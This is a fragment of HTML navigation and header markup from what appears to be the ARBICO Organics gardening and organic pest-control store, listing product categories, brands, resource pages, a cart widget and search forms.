   <a href="/category/hemp-canabis-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/cannabis-aphid-control">Cannabis (Bhang) Aphid</a>
    </li>
   
    <li>
   <a href="/category/eurasian-hemp-borer-control">Eurasian Hemp Borer</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-hemp-cannabis">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnat-control-in-cannabis-hemp">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/root-aphid-control-for-cannabis-hemp">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-for-hemp-cannabis">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tobacco-budworm-control-cannabis-hemp-crops">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-cannabis-hemp-crops">Whitefly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hemp-cannabis-disease-control">Diseases - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/biofungicides-in-cannabis-hemp">Biofungicides</a>
    </li>
   
    <li>
   <a href="/category/botrytis-bud-rot-control">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/damping-off-prevention-cannabis-hemp">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/684">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/fusarium-wilt-control-in-hemp-cannabis">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-cannabis-hemp-cultivation">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-for-cannabis-hemp">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/670">Plant Health &amp; Nutrition</a>
     <ul>
  
    <li>
   <a href="/category/amino-acids">Amino Acids</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/cal-mag-boosters-calcium-magnesium-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients-cannabis-hemp">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers-cannabis-hemp-crops">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fulvic-humic-acids-cannabis-hemp-applications">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/guano-fertilizers-cannabis-hemp">Guanos</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-cannabis-hemp-crops">Microbial Inoculants</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies-cannabis-crop-health">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-cannabis">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meals-for-cannabis-hemp">Single Ingredient Meals</a>
    </li>
   
    <li>
   <a href="/category/682">Wetting Agents</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hydroponic-soilless-growing">Hydroponic &amp; Soilless </a>
    </li>
   
    
    <li>
   <a href="/category/organic-lawn-care">Lawn &amp; Turf Care</a>
     <ul>
  
    <li>
   <a href="/category/four-step-lawn-care">4 Steps to a Healthy Lawn</a>
    </li>
   
    <li>
   <a href="/category/lawn-cutworm-control">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/lawn-and-garden-sprayers">Lawn &amp; Garden Sprayers</a>
    </li>
   
    <li>
   <a href="/category/pre-emergent-herbicides-lawn-care">Pre-Emergent Herbicides</a>
    </li>
   
    <li>
   <a href="/category/soil-borne-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ornamental-plant-health">Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-ornamental-crops">Pest Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-ornamental-plants">Aphids</a>
    </li>
   
    
    <li>
   <a href="/category/caterpillar-control-ornamental-plants">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/grasshopper-control-ornamental-plants">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-ornamental-plants">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/lace-bug-control-ornamental-plants">Lace Bugs</a>
    </li>
   
    
    <li>
   <a href="/category/scale-control-ornamental-plants">Scale</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-ornamental-plants">Thrips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/disease-control-ornamental-crops">Disease Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/downy-mildew-control-ornamental-plants">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-ornamental-plants">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-ornamental-plants">Botrytis (Grey Mold)</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/succulent-crop-guide">Succulents</a>
     <ul>
  
    
  </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/shop-by-brands" title="Shop Brands">Shop Brands</a>             <ul>
  
    <li>
   <a href="/category/signature-products">ARBICO Organics&reg;</a>
    </li>
   
    <li>
   <a href="/category/grow-arber-biological-plant-wellness">Arber</a>
    </li>
   
    <li>
   <a href="/category/arborjet-plant-health-solutions">Arborjet</a>
    </li>
   
    <li>
   <a href="/category/aunt-fannies-plant-based-pest-solutions">Aunt Fannie's </a>
    </li>
   
    <li>
   <a href="/category/avenger-cutting-edge-products">Avenger&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/biosafe-disease-remedies">BioSafe Systems</a>
    </li>
   
    <li>
   <a href="/category/bioworks-biocontrol-products">BioWorks</a>
    </li>
   
    <li>
   <a href="/category/blacksmith-bioscience-microbial-solutions">Blacksmith BioScience</a>
    </li>
   
    <li>
   <a href="/category/bonide-products">BONIDE&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/brandt-crop-health">Brandt</a>
    </li>
   
    <li>
   <a href="/category/bug-bam-mosquito-repel">Bug Bam! Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/certis-biologicals-crop-solutions">Certis Biologicals</a>
    </li>
   
    <li>
   <a href="/category/biodegradable-cowpots-seed-starting">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/drearth-sustainable-plant-products">Dr. Earth</a>
    </li>
   
    <li>
   <a href="/category/down-to-earth-fertilizers">Down To Earth&trade; Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/down-to-earth-solution-grade-fertilizers">Solution Grade Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/enoz-biocare-traps">Enoz</a>
    </li>
   
    <li>
   <a href="/category/fertilome-home-garden-products">Fertilome&reg;</a>
    </li>
   
    <li>
   <a href="/category/good-ideas-products">Good Ideas Products</a>
    </li>
   
    <li>
   <a href="/category/hygea-natural">Hygea Natural Corp.</a>
    </li>
   
    <li>
   <a href="/category/iv-organics-tree-paint">IV Organic</a>
    </li>
   
    <li>
   <a href="/category/jabebo-earrings">Jabebo Earrings</a>
    </li>
   
    <li>
   <a href="/category/jh-biotech-fertilizers-and-soil-amendments">JH Biotech | Fertilizers &amp; Pest Control</a>
    </li>
   
    <li>
   <a href="/category/john-and-bobs-fertilizers">John &amp; Bob's Smart Soil Solutions</a>
    </li>
   
    <li>
   <a href="/category/jrm-chemical-soil-amendments-fertilizers">JRM Chemical, Inc.</a>
    </li>
   
    <li>
   <a href="/category/jt-eaton-products">JT Eaton Products</a>
    </li>
   
    <li>
   <a href="/category/key-to-life-supply-canna-agriculture-innovation">Key to Life</a>
    </li>
   
    <li>
   <a href="/category/lallemand-microbial-solutions">Lallemand Plant Care</a>
    </li>
   
    <li>
   <a href="/category/lusterleaf-soil-testing">Luster Leaf&reg;</a>
    </li>
   
    <li>
   <a href="/category/maxicrop-growing-products">Maxicrop</a>
    </li>
   
    <li>
   <a href="/category/mgk-gardening">MGK&reg; Gardening</a>
    </li>
   
    <li>
   <a href="/category/mikrobs-microbial-applications">Microbial Applications</a>
    </li>
   
    <li>
   <a href="/category/monterey-garden-products">Monterey Lawn &amp; Garden</a>
    </li>
   
    <li>
   <a href="/category/npk-industries-raw-soluable-nutrients">NPK Industries</a>
    </li>
   
    <li>
   <a href="/category/neptunes-harvest-fertilizers">Neptune's Harvest</a>
    </li>
   
    <li>
   <a href="/category/ohp-inc-partners-with-solutions">OHP, Inc.</a>
    </li>
   
    <li>
   <a href="/category/olson-brand-products">Olson Products</a>
    </li>
   
    <li>
   <a href="/category/organic-labs-organocide-gardening-solutions">Organic Labs</a>
    </li>
   
    <li>
   <a href="/category/pfharris-pest-control-products">PF Harris</a>
    </li>
   
    <li>
   <a href="/category/pest-wizard-traps-lures">Pest Wizard</a>
    </li>
   
    <li>
   <a href="/category/plan-b-organics-fertilizers-minerals-amendments">Plan B Organics</a>
    </li>
   
    <li>
   <a href="/category/prococo-coconut-coir-cocopeat">Prococo Coconut Coir</a>
    </li>
   
    <li>
   <a href="/category/marrone-bio-innovations">ProFarm</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/scd-probiotics-odor-control-composting-supplies">SCD Probiotics</a>
    </li>
   
    <li>
   <a href="/category/safe-solutions-enzyme-brand">Safe Solutions</a>
    </li>
   
    <li>
   <a href="/category/safergro-fertilizers-and-soil-amendments">SaferGro Laboratories</a>
    </li>
   
    <li>
   <a href="/category/sarasota-green-group-organic-effective-solutions">Sarasota Green Group</a>
    </li>
   
    <li>
   <a href="/category/scentry-biologicals-monitoring-traps-lures">Scentry Biologicals</a>
    </li>
   
    <li>
   <a href="/category/sierra-natural-science">Sierra Natural Science</a>
    </li>
   
    <li>
   <a href="/category/summit-responsible-solutions-mosquito-control">Summit Responsible Solutions</a>
    </li>
   
    <li>
   <a href="/category/tanglefoot-sticky-insect-barrier">Tanglefoot&reg; </a>
    </li>
   
    <li>
   <a href="/category/tanks-green-stuff-soil-fertilizers-growing-mediums">Tank's Green Stuff</a>
    </li>
   
    <li>
   <a href="/category/trifecta-natural-crop-control">Trifecta</a>
    </li>
   
    <li>
   <a href="/category/weedguardplus-paper-mulches-weed-barriers">WeedGuardPlus</a>
    </li>
   
    
    
    
    
    
    
    
  </ul>                        </li>
                                     <li> <a href="/category/gift-certificates" title="Gift Certificates">Gift Certificates</a>             </li>
                                     <li> <a href="/category/organic-gardening-pest-control-resources" title="Resources">Resources</a>             <ul>
  
    <li>
   <a href="/category/catalog-archive">Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/cannabis-catalog-archive">Cannabis Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/arbico-blog">Blog - Featured Articles</a>
    </li>
   
    <li>
   <a href="/category/easy-organic-gardener">Podcast</a>
     <ul>
  
    <li>
   <a href="/category/easy-organic-gardener-radio-show-archive">Easy Organic Gardener Radio Show Archives</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/retail-store-information">Retail Store</a>
    </li>
   
    <li>
   <a href="/category/affiliate-program">About Our Affiliate Program</a>
    </li>
   
    <li>
   <a href="/category/garden-journal">Downloadable Garden Journal</a>
    </li>
   
    <li>
   <a href="/category/integrated-pest-management-DIY">Integrated Pest Management</a>
     <ul>
  
    <li>
   <a href="/category/soil-preparation-planting">Soil Prep &amp; Planting</a>
    </li>
   
    <li>
   <a href="/category/forecasting-methods-ipm">Forecasting</a>
    </li>
   
    <li>
   <a href="/category/trapping-monitoring-ipm">Pest Trapping &amp; Monitoring</a>
    </li>
   
    <li>
   <a href="/category/pest-thresholds-ipm">Thresholds</a>
    </li>
   
    <li>
   <a href="/category/cultural-controls-sanitation-ipm">Cultural Controls &amp; Sanitation</a>
    </li>
   
    <li>
   <a href="/category/biological-controls-ipm">Biological Controls</a>
    </li>
   
    <li>
   <a href="/category/chemical-controls-ipm">Chemical Controls</a>
    </li>
   
    <li>
   <a href="/category/record-keeping-ipm">Record Keeping</a>
    </li>
   
    <li>
   <a href="/category/evaluation-decisions-ipm">Evaluation &amp; Decisions</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/spanish-pages">Spanish</a>
     <ul>
  
    <li>
   <a href="/category/control-biologico-de-moscas-con-parasitos-fly-eliminators"> Informaci&oacute;n e Instrucciones sobre Control Biol&oacute;gico de Moscas de ARBICO</a>
    </li>
   
    <li>
   <a href="/category/nematodos-beneficiosos">Nematodos Beneficios</a>
    </li>
   
    <li>
   <a href="/category/mite-control-spanish">Control de &Aacute;caros</a>
    </li>
   
    <li>
   <a href="/category/control-de-afidos-aphid-control">Control de Afidos</a>
    </li>
   
    <li>
   <a href="/category/control-de-babosas-caracoles-snails-slugs-control">Control de Babosas y Caracoles</a>
    </li>
   
    <li>
   <a href="/category/control-de-la-chinche-harinosas">Control de la Chinche Harinosa</a>
    </li>
   
    <li>
   <a href="/category/control-de-escamas">Control de Escamas</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-del-frijole">Control del Escarabajo del Frijol</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-de-la-papa-de-colorado">Control del Escarabajo de la Papa de Colorado</a>
    </li>
   
    <li>
   <a href="/category/control-de-grillos">Control de Grillos y Saltamontes</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojos">Control de Gorgojos</a>
     <ul>
  
    <li>
   <a href="/category/control-de-gorgojo-de-la-alfalfa">Informaci&oacute;n de Gorgojo de la Alfalfa</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-vid">Informaci&oacute;n de Gorgojo de la Vid</a>
    </li>
   
    <li>
   <a href="/category/control-de-zanahoria">Informaci&oacute;n de Gorgojo de Zanahoria</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-nuez">Informaci&oacute;n de Gorgojo de la Nuez</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-raiz">Informaci&oacute;n de Gorgojo de Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/informacion-de-gorgojos-de-la-raiz-de-la-fresca">Informaci&oacute;n de Gorgojos de la Ra&iacute;z de la Fresca</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-minadores-de-hojas">Control de Minadores de Hojas</a>
    </li>
   
    <li>
   <a href="/category/control-de-moscas-blancas">Control de Moscas Blancas</a>
    </li>
   
    <li>
   <a href="/category/control-de-las-moscas-de-los-hongos">Control de Moscas de los Hongos</a>
    </li>
   
    <li>
   <a href="/category/control-de-nematodos-de-los-nodulos-de-la-raiz">Control de Nem&aacute;todos de los N&oacute;dulos de la Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/control-de-orugas-gusanos">Control de Orugas y Polillas</a>
     <ul>
  
    <li>
   <a href="/category/control-de-la-palomilla-dorso-de-diamante">Control de la Palomilla Dorso de Diamante</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-plagas-en-productos-almacenados">Control de Plagas en Productos Almacenados</a>
    </li>
   
    <li>
   <a href="/category/control-de-saltahojas">Control de Saltahojas</a>
    </li>
   
    
    
    <li>
   <a href="/category/control-de-trips">Control de Trips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ask-doctor-buglady">Ask Doctor Buglady</a>
    </li>
   
    <li>
   <a href="/category/videos">Video Library</a>
    </li>
   
    
    
    
    
    
    <li>
   <a href="/category/holiday-shipping-schedule">Shipping Schedule</a>
    </li>
   
  </ul>                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </li>
        <li><span>Customer Service</span>
            <ul>
                <li><a href="/category/contactus">Contact Us</a></li>
                <li><a href="/catalog_request">Request a Catalog</a></li>
                <li><a href="/suggest-new-product">Suggest A Product</a></li>
                <li><a href="/category/shipping-info">Shipping Info</a></li>
                <li><a href="/category/live-shipment-guarantee">Live Shipment Guarantee</a></li>
                <li><a href="/category/return-policy">Returns &amp; Exchanges</a></li>
                <li><a href="/category/shipping-info">Sales Tax</a></li>
                <li><a href="/category/shipping-info">International Orders</a></li>
            </ul>
        </li>
    </ul>
</nav></div>
            <!-- Logo for mobile 
            <div class="mobile-logo visible-xs col-xs-8 visible-sm col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>-->
            <div class="visible-xs visible-sm col-xs-4 text-center"><a href="tel:18008272847" style="color:#4b7823">800-827-2847</a></div>
            <div class="visible-xs visible-sm col-xs-4 text-right"><a href="/viewcart/1"><span class="glyphicon glyphicon-shopping-cart"></span>Cart</a></div>
                
                    </div>

            <!-- Logo for mobile -->
            <div class="mobile-logo visible-xs col-xs-offset-2 col-xs-8 visible-sm col-sm-offset-2 col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>

        
        



  <div id='minicart_container'>
  <div class='minicart'>



 

<a id="minicart_a"></a>

</div>
  <div id='minicart_overlay_box' style="display:none">
    <div id='minicart_overlay' tabindex="0">
      <!-- main block   -->
      <button id="btnExit" class="btn btn-default btn-sm pull-right minicart_exit">Close</button>
      <div class="productname">Shopping Cart</div>
      <div id="minicart_products"></div>
      <div class="minicart_total"><span class="minicart_total_qty">0</span> Items  - <strong>Subtotal: $<span class="minicart_total_price">0</span></strong></div>
      <div class="col-xs-8 col-sm-6">
      	<button id="btnContShop" class="btn btn-default btn-sm pull-left mar_btm minicart_exit">Continue Shopping</button>
      </div>
      <div class="col-xs-4 col-sm-6">
		<button id="btnViewCart" onclick='window.location="/viewcart/1"; return false;' class="btn btn-primary btn-sm mar_btm pull-right">Checkout »</button>
      </div>
      <div class="minicart_promo_text_container">
              </div>
    </div>
  </div>
 </div>
        <div class="desktop-logo hidden-xs hidden-sm"> 
            <!-- Logo for md lg -->
            <div class="hidden-xs col-sm-4 col-md-4">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" /></a>
                                   </figure>
            </div>
            <div class="hidden-xs col-sm-8 col-md-8">
                <div class="row">
                    <div class="checkout_hide top_menu col-md-12 text-right font_mini" style="padding-top: 14px; ">
                        <div style="display:inline-block;padding-top:14px; padding-right:20px;"><a href="/member_login" title="ARBICO Organics Account Login"> LOGIN / REGISTER</a></div>
                        <div id="minicart" class="minicart" style="display:inline-block;">





<section id="cartitems">
 <a href="/viewcart/1" title="View Cart" style="float:left; padding: 2px 10px 0 0; color: #8d3533;"><span class="glyphicon glyphicon-shopping-cart" aria-hidden="true"></span></a>
0 items @ $<span class='minicart_total_price'>0.00</span>
<input type="submit" onclick="window.location='/viewcart/1'" class="btn btn-primary" value="VIEW CART" name="submit" style="padding: 3px 15px; font-size: 12px; font-weight: bold;margin-left: 5px;">
</section></div>
                    </div>
                    <div class="phone col-md-12 pdd_rt0"><a href="tel:18008272847" style="color:#8d3533">800-827-2847</a></div>
                    <div class="checkout_hide col-md-12 pdd_rt0"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
                </div>
            </div>
        </div>
    </div>
</header>

<!-- Navigation -->
<div id="mobile-search" class="visible-xs visible-sm hidden-md hidden-lg mobile-search row col-xs-12" style="margin: 0 auto;"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
<div class="clearfix"></div>

<div class="row nav-wdmanage hidden-xs hidden-sm">
    <nav id="horizontal" class="navbar navbar-default navbar_seasonal_color" role="navigation"> 
        
        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="hidden-xs hidden-sm col-md-12" id="nav-menu-container">
            <ul class="nav navbar-nav">
                
<!-- FLY ELIMINATORS -->
          <li class="dropdown full"><a href="/category/fly-control-program" class="dropdown-toggle">Fly Eliminators<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                  <div class="dropdown-subcat-links col-sm-3">
                     <a href="/product/fly-eliminators-programs" title="Order Fly Eliminators Today"><img src=" https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/header-fe-quicklink-registered.gif" alt="fe quicklink register image"></a>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>   
                 <div class="dropdown-subcat-links col-sm-5">
                           <li class="subhead">Fly Eliminators<sup>&reg;</sup> Programs</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    

                              <li><a href="/product/fly-eliminators-single-shipments" class="iefix" title="Fly Eliminators - Single Shipments">Single Shipments</a></li>
                             <li><a href="/category/fly-eliminator-free-sample" class="iefix" title="Get A Free Trials">Get A Free Trial</a></li>
                              <li class="subhead"><a href="/product/fly-eliminators-programs" class="iefix" title="ORDER NOW">ORDER NOW</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">About Fly Eliminators<sup>&reg;</sup></li>           
                         <li><a href="/category/fly-eliminator-zones" class="iefix" title="How To Build Your Fly Control Program">How To Build Your Fly Control Program</a></li>   
                        <li><a href="/category/fly-eliminators-frequently-asked-questions-faqs" class="iefix" title="Fly Eliminators FAQs">Fly Eliminators FAQs</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                        <li><a href="/category/fly-eliminators-testimonials" class="iefix" title="Fly Eliminators Testimonials">Testimonials</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>

         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			


                
<!-- BENEFICIAL INSECTS -->
                <li class="dropdown"><a href="/category/beneficial-insects-organisms" class="dropdown-toggle">Beneficial Insects<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     